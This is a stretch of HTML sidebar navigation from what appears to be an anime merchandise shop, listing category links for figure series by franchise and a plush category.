<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
